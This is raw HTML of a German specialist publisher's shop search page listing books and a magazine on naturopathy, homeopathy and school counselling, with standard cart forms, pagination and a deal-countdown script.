                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/16894/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16894">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/medialisierung-in-der-schulberatung.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/e/medialisierung-in-der-sb_hilburger-slama.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/medialisierung-in-der-schulberatung.html">
                                Medialisierung in der Schulberatung                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Dieses Buch bietet eine fundierte Einführung in den zeitgemäßen Einsatz digitaler Medien in der Schulberatung und zeigt wissenschaftliche Grundlagen, Praxisbeispiele und Qualitätsstandards für eine professionelle Online-Beratung auf.</p>
<p><strong><span style="color: #e03e2d;"><a style="color: #e03e2d;" href="https://files.mgofv.de/bildung/Schulberatung/Leseproben/LP_Medialisierung-in-der-SB.pdf" target="_blank" rel="noopener">Leseprobe</a></span></strong></p>                                <a href="https://shop.mgo-fachverlage.de/medialisierung-in-der-schulberatung.html" title="Medialisierung in der Schulberatung"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="13915" data-price-box="product-id-13915">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-13915"                        data-price-amount="40"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="40">
            <span class="price">40,00 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-430004-0"
                  data-product-id="13740"
                  style="display:none">
                    Inkl. 19 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-PDF-430004-0"
                  data-product-id="13851"
                  style="display:none">
                    Inkl. 19 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/13915/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="13915">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/pilze-in-der-homoopathie-und-der-naturheilkunde.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/l/ml_pilze_in_der_hom_o_400_3.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/pilze-in-der-homoopathie-und-der-naturheilkunde.html">
                                Pilze in der Homöopathie und der Naturheilkunde                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Neuauflage 2022 - Umfangreiches Pilzwissen: Pilzgattungen, Wirkstoffe, Wachstum<br />Inkl. Beschreibung neuer Pilze in der Homöopathie: Echter Zunder­schwamm Fom-f., Birkenporling Pipt-b., Schopftintling Copr-c. und Ganoderma lucidum Ganod-l</p>                                <a href="https://shop.mgo-fachverlage.de/pilze-in-der-homoopathie-und-der-naturheilkunde.html" title="Pilze in der Homöopathie und der Naturheilkunde"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="12237" data-price-box="product-id-12237">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-12237"                        data-price-amount="34.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="34.95">
            <span class="price">34,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000392-0"
                  data-product-id="16094"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000201-0"
                  data-product-id="16095"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/12237/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="12237">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-abverlag014-0-handbuch-der-haupt-anzeigen-neusatz-in-moderner-schrift-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-135025-0-FV-BAU-GR_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-abverlag014-0-handbuch-der-haupt-anzeigen-neusatz-in-moderner-schrift-1.html">
                                Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift)                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift)</p>
<p>Hinweis: Mängelexemplare sind an den Schnittkanten leicht vergilbt.</p>                                <a href="https://shop.mgo-fachverlage.de/bu-abverlag014-0-handbuch-der-haupt-anzeigen-neusatz-in-moderner-schrift-1.html" title="Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift)"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16899" data-price-box="product-id-16899">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16899"                        data-price-amount="87.2"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="87.2">
            <span class="price">87,20 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-AB_VERLAG_014-0"
                  data-product-id="16037"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-CNF-AB_VERLAG_014-0-Mängelexemplar"
                  data-product-id="16900"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/16899/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16899">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/praxis-der-modernen-spagyrik.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/p/r/praxisdermodernenspagyrik.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/praxis-der-modernen-spagyrik.html">
                                Praxis der modernen Spagyrik                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Das Heilsystem der PEKANA Spagyrik</p>                                <a href="https://shop.mgo-fachverlage.de/praxis-der-modernen-spagyrik.html" title="Praxis der modernen Spagyrik"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="12361" data-price-box="product-id-12361">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-12361"                        data-price-amount="26.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="26.95">
            <span class="price">26,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000206-1"
                  data-product-id="5220"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000234-0"
                  data-product-id="5262"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/12361/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="12361">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/das-kind-in-der-naturheilkundlichen-praxis.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/l/ml_das_kind_in_der_naturheilkundlichen_praxis_400.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/das-kind-in-der-naturheilkundlichen-praxis.html">
                                Das Kind in der naturheilkundlichen Praxis                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Die wichtigsten Krankheitsbilder<br />Therapievorschläge aus verschiedenen naturheilkundlichen Verfahren<br />2., überarbeitete und erweiterte Auflage</p>                                <a href="https://shop.mgo-fachverlage.de/das-kind-in-der-naturheilkundlichen-praxis.html" title="Das Kind in der naturheilkundlichen Praxis"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="12277" data-price-box="product-id-12277">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-12277"                        data-price-amount="44.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="44.95">
            <span class="price">44,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000216-2"
                  data-product-id="5228"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000051-0"
                  data-product-id="5326"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/12277/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="12277">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/der-heilpraktiker-leseexemplar.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/d/h/dhp_09-2025_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label new-label">NEW</div></div>                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/der-heilpraktiker-leseexemplar.html">
                                Der Heilpraktiker - Probeheft                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Als Probeheft erhalten Sie unverbindlich die aktuelle Ausgabe.</p>
<p> </p>                                <a href="https://shop.mgo-fachverlage.de/der-heilpraktiker-leseexemplar.html" title="Der Heilpraktiker - Probeheft"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="15639" data-price-box="product-id-15639">

    <span class="price-container price-final_price tax weee"
    >
    
            <span class="price-wrapper                id="product-price-15639""
              >
                    <span class="price">
                        Gratis                    </span>
        </span>
    
        </span>

</div>    <div class="price-details">
        Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>    </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/15639/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="15639">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"desc","orderDefault":"relevance","limitDefault":10,"url":"https:\/\/shop.mgo-fachverlage.de\/catalogsearch\/result\/index\/?index=2&q=Der+Heilpraktiker%2C&topic=2782","formKey":"uksTxyKZzsDx8CQE","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter field">
    <label class="sorter-label label" for="sorter">Sortieren nach</label>
    <div class="control">
        <select id="sorter" data-role="sorter" class="sorter-options">
                            <option value="name"
                                    >
                    Titel                </option>
                            <option value="cover_author"
                                    >
                    Autor                </option>
                            <option value="cover_release"
                                    >
                    Erscheinungstermin                </option>
                            <option value="relevance"
                                            selected="selected"
                                    >
                    Relevanz                </option>
                    </select>
    </div>
            <a title="In aufsteigender Reihenfolge" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Asc</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> von <span class="toolbar-number">105</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=2&amp;q=Der+Heilpraktiker%2C&amp;topic=2782" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=3&amp;q=Der+Heilpraktiker%2C&amp;topic=2782" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=4&amp;q=Der+Heilpraktiker%2C&amp;topic=2782" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=5&amp;q=Der+Heilpraktiker%2C&amp;topic=2782" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=2&amp;q=Der+Heilpraktiker%2C&amp;topic=2782"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5"
                    >
                    5                </option>
                            <option value="10"
                                            selected="selected"
                    >
                    10                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="25"
                    >
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
        <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2025-11-01 06:03:47');
        if (app.isAppleDevice()) {
          var mdate = '2025-11-01 06:03:47';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item_list","ecommerce":{"item_list_id":"category_products","item_list_name":"Category products","items":[{"item_id":"DHP_CFN_DEU","item_name":"Der Heilpraktiker - Abonnement","item_url":"https:\/\/shop.mgo-fachverlage.de\/der-heilpraktiker-abo.html","item_brand":"","price":26,"item_category":"Komplement\u00e4rmedizin","item_category2":"Fachmagazin","item_category3":"Der Heilpraktiker","category":"Komplement\u00e4rmedizin,Fachmagazin,Der Heilpraktiker"},{"item_id":"BU-CNF-22000354-0","item_name":"Der richtige Umgang mit dem Geb\u00fcH","item_url":"https:\/\/shop.mgo-fachverlage.de\/der-richtige-umgang-mit-dem-gebuh.html","item_brand":"","price":20,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Praxismanagement","category":"Komplement\u00e4rmedizin,Buch,Praxismanagement"},{"item_id":"BU-CNF-AB_VERLAG_012-0","item_name":"Die Therapie nach den Grunds\u00e4tzen der Hom\u00f6opathie","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-abverlag012-0-die-therapie-nach-den-grundsaetzen-der-homoeopathie-1.html","item_brand":"","price":87.2,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Hom\u00f6opathie","category":"Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie"},{"item_id":"BU-CNF-AB_VERLAG_008-0","item_name":"Der hom\u00f6opathische 